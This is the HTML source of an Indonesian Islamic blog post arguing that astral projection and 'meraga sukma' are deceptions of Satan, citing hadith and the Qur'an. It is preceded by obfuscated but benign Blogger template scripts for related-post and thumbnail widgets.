var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<style>
#rsidebar-wrapper{
display: none !important;
}
#main-wrapper, .post {
width: 100% !important;
}
</style>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9' rel='tag'>Tauhid Dasar</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a></li>
</ul>
<h1 class='post-title entry-title'>
Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg" /></a></div><br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Kita ini sudah berada di alam Mahasuci. Untuk apa mau masuk ke alam-alam dimensi; alam gaib yang penuh tipu daya iblis, setan, dan jin bercorak-ragam. Sesat semua itu!<br />
<br />
Alam dimensi-dimensi itu alam jin. Untuk apa ingin tahu dan ingin masuk ke alam-alam itu. Sadari saja keberadaan kita sudah di alam Mahasuci. <br />
<br />
Yang dikatakan "bi abdihi" [بعبده] dalam kitab nahwu Matan Jurumiyah berupa "ba lil mulabasah" [penyertaan]. Artinya dua unsur yang tidak dapat dipisahkan, yaitu jasad dan ruh. <br />
<br />
<span style="color:red; font-size:x-large;">Kamu berzikir merasa ada di Mekah,<br />
tetapi jasad kamu di rumah. <br />
Itu tipuan setan!</span><br />
<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/">"Mengerikan: Mereka Suka Rela Berbondong-bondong menemui Setan"</a></cite><br />
</div></div><div class="comment"><span style="color:red; font-size:large;"><b>[Berzikir aja kalau tanpa <a class="special" href="http://muxlimo.blogspot.com/2012/12/zikir-sampai-tuhan.html#axzz2G5cnYJPm" target="_blank" title="Zikir yang Sampai ke Tuhan">ilmu zikir</a> bisa kena tipu setan. Apalagi kalau mengaku muslim, tapi malah melakukan tapa brata, semedi, meditasi untuk merogo sukmo, main astral projection, disebut <i>muslimin laknatullah alaih mungkin yak?!</i> xD]</span></b><br />
<br />
<div style="text-align: justify;"><span class="dropcap1">B</span>anyak orang Islam tertipu dengan keindahan dan kehebatan praktik <i>astral projection</i> atau meraga sukma atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia berlatih dan berusaha menjadi pengikutnya<span style="color: red;"> dengan sukarela dan senang hati</span>. Nauzubillahi min zalik!<br />
<br />
<span class="dropcap1">K</span>etahuilah wahai umat, yang disunnahkan Nabi Muhammad Rasulullah Saw. itu perjalanan Isra Mikraj yang kemudian beliau sampaikan dalam hadis <i>as-Shalaatu mi'rajul mukmin,</i>'Salat itu mikrajnya orang mukmin' dan hadis <i>Mutu qabla Anta mutu,</i>'Matilah kamu sebelum Mati.   <br />
<blockquote>Artinya, berjumpa Allah Swt. itu tidak perlu menunggu mati dulu.</blockquote>Bahkan agama tauhid ini mendorong agar kita bisa mengenal Allah sejak masih hidup. Sebab, ada hadis lainnya: <i>Di akhirat nanti, seseorang itu akan bersama dengan yang dicintainya</i>. Juga ingatlah dalil yang menyatakan jika kita buta tentang Allah di dunia, buta juga kita di akhirat nanti.<br />
<br />
<div style="background-position: center; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZw1uUfbR-B-NCsYjd_bnzOFFDbmC38HJVLgax_miI-Sg_v2tZw7UmFCWFQHruVUeATeUW03jFE5rMQ_K4dFHb9en1wO-1xrRZlp4nYKFO_4l4ZalJIjGXtLpjP4pbXtfK4ZwbLSFsg/s1600/syropia.netbg.png) #F1F1F1; border-bottom: 1px solid #CCC; border-top: 1px solid #CCC; box-shadow: inset 0 0 20px #ccc; display: block; font-size: 14px; padding: 20px; padding: 20px; text-transform: none;">&nbsp;و&#1614;م&#1614;ن ك&#1614;ان&#1614; ف&#1616;ى ه&#1614;ـ&#1648;ذ&#1616;ه&#1616;ۦ&#1764; أ&#1614;ع&#1761;م&#1614;ى&#1648; ف&#1614;ه&#1615;و&#1614; ف&#1616;ى ٱل&#1761;أ&#1614;خ&#1616;ر&#1614;ة&#1616; أ&#1614;ع&#1761;م&#1614;ى&#1648; و&#1614;أ&#1614;ض&#1614;ل&#1615;&#1617; س&#1614;ب&#1616;يلا&#1611;&#1772;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Dan barangsiapa yang buta [hatinya] di dunia ini, niscaya di akhirat [nanti] ia akan lebih buta [pula] dan lebih tersesat dari jalan [yang benar].(Q.S. Al-Israa:72)</span></div><br />
<blockquote>Tapi, caranya BUKAN dengan cara haram dan dilaknat Allah Swt. seperti <i>astral projection</i>, meraga sukma, masuk alam awang-uwung!</blockquote><span style="color: red; font-size: x-large;">Apa bukti amalanmu itu dilaknat Allah?</span> <br />
<span class="dropcap1">J</span>asad atau tubuh ini Allah Kehendaki sebagai baju pembungkus ruh. Kamu dengan nafsu dan bujuk rayu Iblis malah melepaskan-lepaskan baju <i>sunatullah</i> itu sekadar untuk main-main. Mau tahu apa sebab di dunia ini banyak tempat angker? Itulah mereka yang ketika ajalnya sampai, ketika nyawanya (nafs) diambil dan dipisahkan dari jasad oleh malaikat maut, tapi <i>rayhan</i> mereka masih di luar tubuh. Jadilah hantu-hantu penasaran penunggu pohon keramat, gua pertapaan, rumah-rumah angker, dan sebagainya. Mau seperti itu? <i>Mangga wae lah kumaha dinya</i>.  <br />
<br />
Asal tahu saja, Nabi Muhammad Rasulullah Saw. melakukan perjalanan Isra Mi'raj atau melakukan perjumpaan dengan Allah Swt. itu dilakukan dalam keadaan hidup sebelum mati, dalam keadaan terjaga, dalam keadaan sadar-penuh, dan dengan jasad-nafs-dan ruh sekaligus. <i>Iqra</i> ini dengan hatimu, &nbsp;jangan dengan nafsumu.<br />
<br />
<span style="color: red; font-size: x-large;">Apa bukti amalanmu itu amalan sesat-menyesatkan?</span><br />
<span class="dropcap1">D</span>engan amalan itu kalian paling hebat hanya bisa main ke dimensi jin yang dibuat seolah-olah kamu itu bisa melihat makhluk-makhluk yang belum pernah kamu jumpai sebelumnya, melakukan perjalanan lintas waktu dan lintas dimensi, berjalan-jalan menembus Bimasakti, dan lain-lain.<br />
<br />
<blockquote class="tr_bq">Akhirnya kalian hanya sibuk main perang-perangan dengan jin, asyik bermain-main ke dimensi-dimensi, lalu &nbsp;membenarkan kebohongan satanik soal alien, UFO, extraterrestrial dan sebagainya. Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang. Tak sadar telah berteman dengan musuhmu yang nyata.</blockquote><br />
